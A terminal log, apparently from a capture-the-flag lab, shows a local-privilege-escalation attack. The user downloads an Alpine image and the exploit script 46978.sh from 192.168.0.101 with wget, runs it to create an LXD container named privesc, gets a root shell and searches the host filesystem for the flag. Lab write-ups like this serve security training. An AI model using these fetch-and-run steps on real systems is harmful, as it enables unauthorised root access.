 n0nr00tuser@aiweb2host:~$ wget 192.168.0.101/alpine-v3.16-x86_64-20221004_0750.tar.gz
--2022-10-04 12:38:58--  http://192.168.0.101/alpine-v3.16-x86_64-20221004_0750.tar.gz
Connecting to 192.168.0.101:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3220527 (3.1M) [application/x-gzip]
Saving to: ‘alpine-v3.16-x86_64-20221004_0750.tar.gz’
alpine-v3.16-x86_64-20221004_0750.tar.gz   100%[=======================================>]   3.07M  --.-KB/s    in 0.02s
2022-10-04 12:38:58 (165 MB/s) - ‘alpine-v3.16-x86_64-20221004_0750.tar.gz’ saved [3220527/3220527]
n0nr00tuser@aiweb2host:~$ wget 192.168.0.101/46978.sh
--2022-10-04 12:39:06--  http://192.168.0.101/46978.sh
Connecting to 192.168.0.101:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1451 (1.4K) [application/x-sh]
Saving to: ‘46978.sh’
46978.sh   100%[=======================================>]   1.42K  --.-KB/s    in 0s
2022-10-04 12:39:06 (341 MB/s) - ‘46978.sh’ saved [1451/1451]
n0nr00tuser@aiweb2host:~$ chmod +x 46978.sh
n0nr00tuser@aiweb2host:~$ chmod 777 alpine-v3.16-x86_64-20221004_0750.tar.gz
n0nr00tuser@aiweb2host:~$ ./46978.sh -f alpine-v3.16-x86_64-20221004_0750.tar.gz
Image imported with fingerprint: 0ce9ccff27718b0c6e4195e2157491cf1a0f4735841644ee95bd0341b52b5fe9
[*] Listing images...
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
| alpine | 0ce9ccff2771 | no | alpine v3.16 (20221004_07:50) | x86_64 | 3.07MB | Oct 4, 2022 at 12:39pm (UTC) |
Creating privesc
Device giveMeRoot added to privesc
~ # whoami
root
~ # find / -name flag
find: /sys/kernel/debug: Permission denied
~ # find / -name flag*
/mnt/root/root/flag.txt
/mnt/root/usr/src/linux-headers-4.15.0-58-generic/include/config/arch/uses/high/vma/flags.h
/mnt/root/usr/src/linux-headers-4.15.0-58/scripts/coccinelle/locks/flags.cocci
/mnt/root/sys/kernel/debug/block/loop7/hctx0/flags
/mnt/root/sys/kernel/debug/block/loop6/hctx0/flags
/mnt/root/sys/kernel/debug/block/loop5/hctx0/flags
/mnt/root/sys/kernel/debug/block/loop4/hctx0/flags
/mnt/root/sys/kernel/debug/block/loop3/hctx0/flags
/mnt/root/sys/kernel/debug/block/loop2/hctx0/flags
/mnt/root/sys/kernel/debug/block/loop1/hctx0/flags
/mnt/root/sys/kernel/debug/block/loop0/hctx0/flags
/mnt/root/sys/devices/pnp0/00:07/tty/ttyS1/flags
/mnt/root/sys/devices/pnp0/00:06/tty/ttyS0/flags
/mnt/root/sys/devices/platform/serial8250/tty/ttyS15/flags
/mnt/root/sys/devices/platform/serial8250/tty/ttyS6/flags
/mnt/root/sys/devices/platform/serial8250/tty/ttyS23/flags
/mnt/root/sys/devices/platform/serial8250/tty/ttyS13/flags
/mnt/root/sys/devices/platform/serial8250/tty/ttyS31/flags
/mnt/root/sys/devices/platform/serial8250/tty/ttyS4/flags
/mnt/root/sys/devices/platform/serial8250/tty/ttyS21/flags
/mnt/root/sys/devices/platform/serial8250/tty/ttyS11/flags
/mnt/root/sys/devices/platform/serial8250/tty/ttyS2/flags
/mnt/root/sys/devices/platform/serial8250/tty/ttyS28/flags
/mnt/root/sys/devices/platform/serial8250/tty/ttyS18/flags
/mnt/root/sys/devices/platform/serial8250/tty/ttyS9/flags
/mnt/root/sys/devices/platform/serial8250/tty/ttyS26/flags
/mnt/root/sys/devices/platform/serial8250/tty/ttyS16/flags